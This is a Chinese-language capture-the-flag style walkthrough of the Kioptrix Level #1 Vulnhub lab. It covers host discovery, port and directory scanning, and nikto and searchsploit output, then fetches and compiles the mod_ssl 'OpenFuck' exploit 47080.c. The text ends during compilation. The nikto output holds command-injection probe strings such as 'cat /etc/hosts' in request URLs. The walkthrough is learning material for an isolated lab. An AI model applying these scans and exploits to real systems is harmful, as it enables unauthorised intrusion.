免责声明
本文档仅供学习和研究使用,请勿使用文中的技术源码用于非法用途,任何人造成的任何负面影响,与本人无关。
目录
- 免责声明
- 前言
- 一、环境配置
-
- [1.1 靶机信息](#1.1 靶机信息)
- [1.2 靶场配置](#1.2 靶场配置)
- 二、信息收集
-
- [2.1 主机发现](#2.1 主机发现)
- [2.2 端口扫描](#2.2 端口扫描)
-
- [2.2.1 masscan](#2.2.1 masscan)
- [2.2.2 nmap](#2.2.2 nmap)
- [2.3 指纹识别](#2.3 指纹识别)
- [2.4 目录扫描](#2.4 目录扫描)
-
- [2.4.1 dirb](#2.4.1 dirb)
- [2.4.2 dirsearch](#2.4.2 dirsearch)
- [2.4.3 gobuster](#2.4.3 gobuster)
- [2.5 漏洞发现](#2.5 漏洞发现)
-
- [2.5.1 nikto漏洞搜索](#2.5.1 nikto漏洞搜索)
- [2.5.2 searchsploit漏洞搜索](#2.5.2 searchsploit漏洞搜索)
- 三、渗透测试
-
- [3.1 下载47080.c](#3.1 下载47080.c)
- [3.2 查看47080.c](#3.2 查看47080.c)
- [3.3 环境安装](#3.3 环境安装)
- [3.4 编译脚本](#3.4 编译脚本)
- [3.5 执行脚本](#3.5 执行脚本)
- [3.6 补充](#3.6 补充)
-
- [3.6.1 下载ptrace-kmod.c](#3.6.1 下载ptrace-kmod.c)
- [3.6.2 kali开启http服务](#3.6.2 kali开启http服务)
- [3.6.3 靶机下载ptrace-kmod.c](#3.6.3 靶机下载ptrace-kmod.c)
- [3.6.4 再次执行脚本](#3.6.4 再次执行脚本)
- 渗透总结
- 参考文章
前言
今日测试内容渗透Kioptrix Level #1靶机:
Vulnhub是一个提供各种漏洞环境的靶场平台,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞。
本文将进行Kioptrix Level #1靶机渗透测试,内容包括主机扫描、目录扫描、漏洞发现、linux内核提权等内容。
一、环境配置
1.1 靶机信息
| 官方链接 | https://www.vulnhub.com/entry/kioptrix-level-1-1,22/ |
|---|---|
| 发布日期 | 2010年2月17日 |
| 靶场大小 | 186MB |
| 作者 | Kioptrix |
| 系列 | Kioptrix |
| 难度 | ★☆☆☆☆ |
1.2 靶场配置
渗透测试环境配置,请参考作者前面的内容,不再赘述:
- vuInhub靶场实战系列-DC-2实战:https://editor.csdn.net/md/?articleId=139026849

- 特别说明:在还没有开启靶机的时候,修改"Kioptix Level 1.vmx"配置文件中ethernet0.networkName = "Nat"
二、信息收集
2.1 主机发现
bash
┌──(root㉿kali)-[/home/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:b6:02:f0, IPv4: 192.168.6.66
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.6.1 00:50:56:c0:00:08 VMware, Inc.
192.168.6.2 00:50:56:f5:7b:9f VMware, Inc.
192.168.6.164 00:0c:29:e1:92:af VMware, Inc.
192.168.6.254 00:50:56:e4:d2:90 VMware, Inc.
5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.403 seconds (106.53 hosts/sec). 4 responded获得靶机信息:
IP地址 :192.168.6.164
MAC地址:00:0c:29:e1:92:af
2.2 端口扫描
2.2.1 masscan
bash
┌──(root㉿kali)-[/home/kali]
└─# masscan --rate=10000 --ports 0-65535 192.168.6.164
Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2024-06-08 10:34:53 GMT
Initiating SYN Stealth Scan
Scanning 1 hosts [65536 ports/host]
Discovered open port 111/tcp on 192.168.6.164
Discovered open port 22/tcp on 192.168.6.164
Discovered open port 80/tcp on 192.168.6.164
Discovered open port 1024/tcp on 192.168.6.164 开放端口:111、22、80、1024
2.2.2 nmap
bash
┌──(root㉿kali)-[/home/kali]
└─# nmap -sC -sV -oA Kioptix_Level#1 192.168.6.164
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-08 06:37 EDT
Nmap scan report for 192.168.6.164
Host is up (0.0041s latency).
Not shown: 994 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 2.9p2 (protocol 1.99)
|_sshv1: Server supports SSHv1
| ssh-hostkey:
| 1024 b8:74:6c:db:fd:8b:e6:66:e9:2a:2b:df:5e:6f:64:86 (RSA1)
| 1024 8f:8e:5b:81:ed:21:ab:c1:80:e1:57:a3:3c:85:c4:71 (DSA)
|_ 1024 ed:4e:a9:4a:06:14:ff:15:14:ce:da:3a:80:db:e2:81 (RSA)
80/tcp open http Apache httpd 1.3.20 ((Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b)
|_http-server-header: Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Test Page for the Apache Web Server on Red Hat Linux
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 1024/tcp status
|_ 100024 1 1024/udp status
139/tcp open netbios-ssn Samba smbd (workgroup: dMYGROUP)
443/tcp open ssl/https Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2009-09-26T09:32:06
|_Not valid after: 2010-09-26T09:32:06
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_RC4_128_WITH_MD5
| SSL2_RC4_64_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_DES_64_CBC_WITH_MD5
|_ SSL2_RC4_128_EXPORT40_WITH_MD5
|_http-server-header: Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
|_ssl-date: 2024-06-08T10:40:24+00:00; +1m53s from scanner time.
|_http-title: 400 Bad Request
1024/tcp open status 1 (RPC #100024)
MAC Address: 00:0C:29:E1:92:AF (VMware)
Host script results:
|_smb2-time: Protocol negotiation failed (SMB2)
|_clock-skew: 1m52s
|_nbstat: NetBIOS name: KIOPTRIX, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 36.68 seconds
综上所述,开放端口如下:
| 端口 | 服务 |
|---|---|
| 22 | ssh服务(OpenSSH 2.9p2) |
| 80 | http服务(Apache httpd 1.3.20 ) |
| 111 | rpcbind服务(RPC #100000) |
| 134 | netbios-ssn Samba smbd (workgroup: dMYGROUP) |
| 443 | ssl/https Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b |
| 1024 | status 1 (RPC #100024) |
2.3 指纹识别
bash
┌──(root㉿kali)-[/home/kali]
└─# whatweb -v 192.168.6.164
WhatWeb report for http://192.168.6.164
Status : 200 OK
Title : Test Page for the Apache Web Server on Red Hat Linux
IP : 192.168.6.164
Country : RESERVED, ZZ
Summary : Apache[1.3.20][mod_ssl/2.8.4], Email[webmaster@example.com], HTTPServer[Red Hat Linux][Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b], OpenSSL[0.9.6b]
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 1.3.20 (from HTTP Server Header)
Module : mod_ssl/2.8.4
Google Dorks: (3)
Website : http://httpd.apache.org/
[ Email ]
Extract email addresses. Find valid email address and
syntactically invalid email addresses from mailto: link
tags. We match syntactically invalid links containing
mailto: to catch anti-spam email addresses, eg. bob at
gmail.com. This uses the simplified email regular
expression from
http://www.regular-expressions.info/email.html for valid
email address matching.
String : webmaster@example.com
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Red Hat Linux
String : Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b (from server string)
[ OpenSSL ]
The OpenSSL Project is a collaborative effort to develop a
robust, commercial-grade, full-featured, and Open Source
toolkit implementing the Secure Sockets Layer (SSL v2/v3)
and Transport Layer Security (TLS v1) protocols as well as
a full-strength general purpose cryptography library.
Version : 0.9.6b
Website : http://www.openssl.org/
HTTP Headers:
HTTP/1.1 200 OK
Date: Sat, 08 Jun 2024 10:48:57 GMT
Server: Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
Last-Modified: Thu, 06 Sep 2001 03:12:46 GMT
ETag: "8805-b4a-3b96e9ae"
Accept-Ranges: bytes
Content-Length: 2890
Connection: close
Content-Type: text/html结果展示
2.4 目录扫描
2.4.1 dirb
bash
┌──(root㉿kali)-[/home/kali]
└─# dirb http://192.168.6.164
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Jun 8 06:50:06 2024
URL_BASE: http://192.168.6.164/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.6.164/ ----
+ http://192.168.6.164/~operator (CODE:403|SIZE:273)
+ http://192.168.6.164/~root (CODE:403|SIZE:269)
+ http://192.168.6.164/cgi-bin/ (CODE:403|SIZE:272)
+ http://192.168.6.164/index.html (CODE:200|SIZE:2890)
==> DIRECTORY: http://192.168.6.164/manual/
==> DIRECTORY: http://192.168.6.164/mrtg/
==> DIRECTORY: http://192.168.6.164/usage/
---- Entering directory: http://192.168.6.164/manual/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.6.164/mrtg/ ----
+ http://192.168.6.164/mrtg/index.html (CODE:200|SIZE:17318)
---- Entering directory: http://192.168.6.164/usage/ ----
+ http://192.168.6.164/usage/index.html (CODE:200|SIZE:3704)
-----------------
END_TIME: Sat Jun 8 06:50:47 2024
DOWNLOADED: 13836 - FOUND: 62.4.2 dirsearch
bash
┌──(root㉿kali)-[/home/kali]
└─# dirsearch -u 192.168.6.164 -e * -x 404
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: 39772.zip | HTTP method: GET | Threads: 25 | Wordlist size: 9481
Output File: /home/kali/reports/_192.168.6.164/_24-06-08_06-51-46.txt
Target: http://192.168.6.164/
[06:51:46] Starting:
[06:51:50] 403 - 275B - /.ht_wsr.txt
[06:51:50] 403 - 278B - /.htaccess.bak1
[06:51:50] 403 - 278B - /.htaccess.orig
[06:51:50] 403 - 279B - /.htaccess_extra
[06:51:50] 403 - 276B - /.htaccessBAK
[06:51:50] 403 - 280B - /.htaccess.sample
[06:51:50] 403 - 278B - /.htaccess.save
[06:51:50] 403 - 268B - /.htm
[06:51:50] 403 - 276B - /.htaccess_sc
[06:51:50] 403 - 277B - /.htaccessOLD2
[06:51:50] 403 - 278B - /.htaccess_orig
[06:51:50] 403 - 276B - /.htaccessOLD
[06:51:50] 403 - 269B - /.html
[06:51:50] 403 - 278B - /.htpasswd_test
[06:51:50] 403 - 275B - /.httr-oauth
[06:51:50] 403 - 274B - /.htpasswds
[06:52:13] 403 - 272B - /cgi-bin/
[06:52:21] 403 - 268B - /doc/
[06:52:21] 403 - 283B - /doc/html/index.html
[06:52:21] 403 - 283B - /doc/en/changes.html
[06:52:23] 403 - 272B - /doc/api/
[06:52:23] 403 - 282B - /doc/stable.version
[06:52:39] 301 - 294B - /manual -> http://127.0.0.1/manual/
[06:52:42] 200 - 17KB - /mrtg/
[06:53:10] 200 - 27B - /test.php
[06:53:14] 301 - 293B - /usage -> http://127.0.0.1/usage/
[06:53:24] 403 - 273B - /~operator
[06:53:24] 403 - 269B - /~root
Task Completed2.4.3 gobuster
bash
┌──(root㉿kali)-[/home/kali]
└─# gobuster dir -e -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x php,txt,zip,html -u http://192.168.6.164 -t 30
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.6.164
[+] Method: GET
[+] Threads: 30
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,zip,html
[+] Expanded: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
http://192.168.6.164/index.html (Status: 200) [Size: 2890]
http://192.168.6.164/.html (Status: 403) [Size: 269]
http://192.168.6.164/test.php (Status: 200) [Size: 27]
http://192.168.6.164/manual (Status: 301) [Size: 294] [--> http://127.0.0.1/manual/]
http://192.168.6.164/usage (Status: 301) [Size: 293] [--> http://127.0.0.1/usage/]
http://192.168.6.164/mrtg (Status: 301) [Size: 292] [--> http://127.0.0.1/mrtg/]
http://192.168.6.164/.html (Status: 403) [Size: 269]
Progress: 1102800 / 1102805 (100.00%)
===============================================================
Finished
===============================================================
综上所述,获得一些目录:
2.5 漏洞发现
2.5.1 nikto漏洞搜索
bash
┌──(root㉿kali)-[/home/kali]
└─# nikto -h 192.168.6.164
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.6.164
+ Target Hostname: 192.168.6.164
+ Target Port: 80
+ Start Time: 2024-06-08 07:16:44 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
+ /: Server may leak inodes via ETags, header found with file /, inode: 34821, size: 2890, mtime: Wed Sep 5 23:12:46 2001. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ /: Apache is vulnerable to XSS via the Expect header. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2006-3918
+ mod_ssl/2.8.4 appears to be outdated (current is at least 2.9.6) (may depend on server version).
+ Apache/1.3.20 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ OpenSSL/0.9.6b appears to be outdated (current is at least 3.0.7). OpenSSL 1.1.1s is current for the 1.x branch and will be supported until Nov 11 2023.
+ Apache/1.3.20 - Apache 1.x up 1.2.34 are vulnerable to a remote DoS and possible code execution.
+ Apache/1.3.20 - Apache 1.3 below 1.3.27 are vulnerable to a local buffer overflow which allows attackers to kill any process on the system.
+ Apache/1.3.20 - Apache 1.3 below 1.3.29 are vulnerable to overflows in mod_rewrite and mod_cgi.
+ mod_ssl/2.8.4 - mod_ssl 2.8.7 and lower are vulnerable to a remote buffer overflow which may allow a remote shell.
+ OPTIONS: Allowed HTTP Methods: GET, HEAD, OPTIONS, TRACE .
+ /: HTTP TRACE method is active which suggests the host is vulnerable to XST. See: https://owasp.org/www-community/attacks/Cross_Site_Tracing
+ ///etc/hosts: The server install allows reading of any system file by adding an extra '/' to the URL.
+ /usage/: Webalizer may be installed. Versions lower than 2.01-09 vulnerable to Cross Site Scripting (XSS). See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2001-0835
+ /manual/: Directory indexing found.
+ /manual/: Web server manual found.
+ /icons/: Directory indexing found.
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ /test.php: This might be interesting.
+ /wp-content/themes/twentyeleven/images/headers/server.php?filesrc=/etc/hosts: A PHP backdoor file manager was found.
+ /wordpress/wp-content/themes/twentyeleven/images/headers/server.php?filesrc=/etc/hosts: A PHP backdoor file manager was found.
+ /wp-includes/Requests/Utility/content-post.php?filesrc=/etc/hosts: A PHP backdoor file manager was found.
+ /wordpress/wp-includes/Requests/Utility/content-post.php?filesrc=/etc/hosts: A PHP backdoor file manager was found.
+ /wp-includes/js/tinymce/themes/modern/Meuhy.php?filesrc=/etc/hosts: A PHP backdoor file manager was found.
+ /wordpress/wp-includes/js/tinymce/themes/modern/Meuhy.php?filesrc=/etc/hosts: A PHP backdoor file manager was found.
+ /assets/mobirise/css/meta.php?filesrc=: A PHP backdoor file manager was found.
+ /login.cgi?cli=aa%20aa%27cat%20/etc/hosts: Some D-Link router remote command execution.
+ /shell?cat+/etc/hosts: A backdoor was identified.
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8908 requests: 0 error(s) and 30 item(s) reported on remote host
+ End Time: 2024-06-08 07:18:57 (GMT-4) (133 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested获得以下信息
| CVE | URL |
|---|---|
| CVE-2003-1418 | http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418 |
| CVE-2006-3918 | http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2006-3918 |
| CVE-2001-0835 | http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2001-0835 |
2.5.2 searchsploit漏洞搜索
bash
┌──(root㉿kali)-[/home/kali]
└─# searchsploit mod_ssl
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Apache mod_ssl 2.0.x - Remote Denial of Service | linux/dos/24590.txt
Apache mod_ssl 2.8.x - Off-by-One HTAccess Buffer Overflow | multiple/dos/21575.txt
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuck.c' Remote Buffer Overflow | unix/remote/21671.c
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (1) | unix/remote/764.c
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (2) | unix/remote/47080.c
Apache mod_ssl OpenSSL < 0.9.6d / < 0.9.7-beta2 - 'openssl-too-open.c' SSL2 KEY_ARG Overflow | unix/remote/40347.txt
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
Papers: No Results这一个payload可以利用:
unix/remote/47080.c
三、渗透测试
3.1 下载47080.c
bash
┌──(root㉿kali)-[/home/kali]
└─# searchsploit -m 47080.c
Exploit: Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (2)
URL: https://www.exploit-db.com/exploits/47080
Path: /usr/share/exploitdb/exploits/unix/remote/47080.c
Codes: CVE-2002-0082, OSVDB-857
Verified: False
File Type: C source, ASCII text
Copied to: /home/kali/47080.c3.2 查看47080.c
bash
┌──(root㉿kali)-[/home/kali/Kioptix_Level#1]
└─# cat 47080.c
/*
* OF version r00t VERY PRIV8 spabam
* Version: v3.0.4
* Requirements: libssl-dev ( apt-get install libssl-dev )
* Compile with: gcc -o OpenFuck OpenFuck.c -lcrypto
* objdump -R /usr/sbin/httpd|grep free to get more targets
* #hackarena irc.brasnet.org
* Note: if required, host ptrace and replace wget target
*/
...展示了使用说明
3.3 环境安装
bash
┌──(root㉿kali)-[/home/kali/Kioptix_Level#1]
└─# sudo apt-get install libssl-dev
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following packages were automatically installed and are no longer required:
cython3 debtags fonts-noto-color-emoji fonts-roboto-slab gir1.2-gtksource-3.0 gir1.2-javascriptcoregtk-4.0 gir1.2-soup-2.4 gir1.2-webkit2-4.0 kali-debtags libadwaita-1-0 libappstream5 libarmadillo10
libatk-adaptor libatk1.0-data libavfilter7 libavformat58 libblockdev-crypto2 libblockdev-fs2 libblockdev-loop2 libblockdev-part-err2 libblockdev-part2 libblockdev-swap2 libblockdev-utils2 libblockdev2
libcbor0.8 libcfitsio9 libcharls2 libclang-cpp14 libev4 libexporter-tiny-perl libflac8 libfmt8 libgdal30 libgeos3.10.2 libgssdp-1.2-0 libgupnp-1.2-1 libgupnp-igd-1.0-4 libhttp-server-simple-perl
liblist-moreutils-perl liblist-moreutils-xs-perl libllvm12 libllvm14 liblttng-ust-ctl4 liblttng-ust0 libmms0 libncurses5 libnfs13 libnginx-mod-http-geoip libnginx-mod-http-image-filter
libnginx-mod-http-xslt-filter libnginx-mod-mail libnginx-mod-stream libnginx-mod-stream-geoip libnsl-dev libofa0 libperl5.32 libpoppler102 libpostproc55 libproj22 libprotobuf23 libpython3.10-minimal
libpython3.10-stdlib libpython3.9-dev librtlsdr0 libsoup-gnome2.4-1 libspatialite7 libsrt1.4-gnutls libstemmer0d libsuperlu5 libswscale5 libtbb2 libtinfo5 libtirpc-dev libucl1 libwebsockets16 libxmlb2
libyara8 llvm-14 llvm-14-dev llvm-14-linker-tools llvm-14-runtime llvm-14-tools lua-lpeg nginx-core openjdk-11-jre openjdk-11-jre-headless perl-modules-5.32 php8.1-mysql pwgen
python-mpltoolkits.basemap-data python-pastedeploy-tpl python3-advancedhttpserver python3-backcall python3-boltons python3-cairo-dev python3-commonmark python3-debian python3-geoip2 python3-geojson
python3-graphene python3-graphene-sqlalchemy python3-graphql-core python3-graphql-relay python3-icalendar python3-ipaddr python3-jaraco.classes python3-jdcal python3-llvmlite python3-marshmallow-enum
python3-maxminddb python3-mistune python3-mpltoolkits.basemap python3-pickleshare python3-pip python3-promise python3-pyatspi python3-pypdf2 python3-pyproj python3-pyshp python3-requests-file
python3-requests-toolbelt python3-rule-engine python3-rx python3-singledispatch python3-smoke-zephyr python3-speaklater python3-unicodecsv python3-wheel python3.10 python3.10-minimal python3.9
python3.9-dev python3.9-minimal ruby2.7 ruby2.7-dev zenity zenity-common
Use 'sudo apt autoremove' to remove them.
Suggested packages:
libssl-doc
The following NEW packages will be installed:
libssl-dev
0 upgraded, 1 newly installed, 0 to remove and 1100 not upgraded.
Need to get 2,699 kB of archives.
After this operation, 14.7 MB of additional disk space will be used.
Get:1 http://mirrors.neusoft.edu.cn/kali kali-rolling/main amd64 libssl-dev amd64 3.2.1-3 [2,699 kB]
Fetched 2,699 kB in 4s (637 kB/s)
Selecting previously unselected package libssl-dev:amd64.
(Reading database ... 371282 files and directories currently installed.)
Preparing to unpack .../libssl-dev_3.2.1-3_amd64.deb ...
Unpacking libssl-dev:amd64 (3.2.1-3) ...
Setting up libssl-dev:amd64 (3.2.1-3) ...依赖环境安装成功。
3.4 编译脚本
bash
┌──(root㉿kali)-[/home/kali/Kioptix_Level#1]
└─# gcc -o OpenFuck 47080.c -lcrypto
47080.c: In function 'read_ssl_packet':
47080.c:534:17: warning: 'RC4' is deprecated: Since OpenSSL 3.0 [-Wdeprecated-declarations]
534 | RC4(ssl->rc4_read_key, rec_len, buf, buf);
| ^~~
In file included from 47080.c:26:
/usr/include/openssl/rc4.h:37:28: note: declared here
37 | OSSL_DEPRECATEDIN_3_0 void RC4(RC4_KEY *key, size_t len,
| ^~~
47080.c: In function 'send_ssl_packet':
47080.c:583:17: warning: 'MD5_Init' is deprecated: Since OpenSSL 3.0 [-Wdeprecated-declarations]
583 | MD5_Init(&ctx);
| ^~~~~~~~
In file included from 47080.c:27:
/usr/include/openssl/md5.h:49:27: note: declared here
49 | OSSL_DEPRECATEDIN_3_0 int MD5_Init(MD5_CTX *c);
| ^~~~~~~~
47080.c:584:17: warning: 'MD5_Update' is deprecated: Since OpenSSL 3.0 [-Wdeprecated-declarations]
584 | MD5_Update(&ctx, ssl->write_key, RC4_KEY_LENGTH);
| ^~~~~~~~~~
/usr/include/openssl/md5.h:50:27: note: declared here
50 | OSSL_DEPRECATEDIN_3_0 int MD5_Update(MD5_CTX *c, const void *data, size_t len);
| ^~~~~~~~~~
47080.c:585:17: warning: 'MD5_Update' is deprecated: Since OpenSSL 3.0 [-Wdeprecated-declarations]
585 | MD5_Update(&ctx, rec, rec_len);
| ^~~~~~~~~~
/usr/include/openssl/md5.h:50:27: note: declared here
50 | OSSL_DEPRECATEDIN_3_0 int MD5_Update(MD5_CTX *c, const void *data, size_t len);
| ^~~~~~~~~~
47080.c:586:17: warning: 'MD5_Update' is deprecated: Since OpenSSL 3.0 [-Wdeprecated-declarations]
586 | MD5_Update(&ctx, &seq, 4);
| ^~~~~~~~~~
/usr/include/openssl/md5.h:50:27: note: declared here
50 | OSSL_DEPRECATEDIN_3_0 int MD5_Update(MD5_CTX *c, const void *data, size_t len);
| ^~~~~~~~~~
47080.c:587:17: warning: 'MD5_Final' is deprecated: Since OpenSSL 3.0 [-Wdeprecated-declarations]
587 | MD5_Final(p, &ctx);
| ^~~~~~~~~
/usr/include/openssl/md5.h:51:27: note: declared here
51 | OSSL_DEPRECATEDIN_3_0 int MD5_Final(unsigned char *md, MD5_CTX *c);
| ^~~~~~~~~
47080.c:594:17: warning: 'RC4' is deprecated: Since OpenSSL 3.0 [-Wdeprecated-declarations]
594 | RC4(ssl->rc4_write_key, tot_len, &buf[2], &buf[2]);
| ^~~
/usr/include/openssl/rc4.h:37:28: note: declared here
37 | OSSL_DEPRECATEDIN_3_0 void RC4(RC4_KEY *key, size_t len,
| ^~~
47080.c: In function 'send_client_master_key':
47080.c:748:9: warning: 'EVP_PKEY_get1_RSA' is deprecated: Since OpenSSL 3.0 [-Wdeprecated-declarations]
748 | if (EVP_PKEY_get1_RSA(pkey) == NULL) {
| ^~
In file included from /usr/include/openssl/x509.h:29,
from /usr/include/openssl/ssl.h:32,
from 47080.c:21:
/usr/include/openssl/evp.h:1356:16: note: declared here
1356 | struct rsa_st *EVP_PKEY_get1_RSA(EVP_PKEY *pkey);
| ^~~~~~~~~~~~~~~~~
47080.c:754:9: warning: 'RSA_public_encrypt' is deprecated: Since OpenSSL 3.0 [-Wdeprecated-declarations]
754 | encrypted_key_length = RSA_public_encrypt(RC4_KEY_LENGTH, ssl->master_key, &buf[10], EVP_PKEY_get1_RSA(pkey), RSA_PKCS1_PADDING);
| ^~~~~~~~~~~~~~~~~~~~
In file included from /usr/include/openssl/x509.h:36:
/usr/include/openssl/rsa.h:293:5: note: declared here
293 | int RSA_public_encrypt(int flen, const unsigned char *from, unsigned char *to,
| ^~~~~~~~~~~~~~~~~~
